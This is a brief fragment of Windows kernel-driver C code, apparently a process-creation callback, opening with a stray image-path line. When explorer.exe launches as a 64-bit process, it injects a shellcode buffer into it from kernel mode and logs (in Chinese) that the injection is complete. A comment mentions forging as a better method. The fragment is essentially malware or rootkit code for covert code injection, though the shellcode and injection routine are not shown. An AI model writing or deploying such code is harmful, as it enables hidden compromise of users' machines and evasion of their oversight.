 char* pszImageFileName = PsGetProcessImageFileName(Process);
if (CreateInfo != NULL)
{
//shellcodeFlag
if (shellcodeFlag)
{
if (strcmp(pszImageFileName, "explorer.exe") == 0)
{
if (PsGetProcessWow64Process(Process) == NULL) {
//1.更好的做法去伪造 ,2.shellcode get
KernelInjectProcess(Process, shellcode, sizeof shellcode);
//explorershellcodeFlag .....
explorershellcodeFlag = 1;
KdPrintEx((77, 0, "explorer注入完成\n"));
}
}
}
KdPrintEx((77, 0, "[%s][%d][%wZ]\n", pszImageFileName, ProcessId, CreateInfo->ImageFileName));
}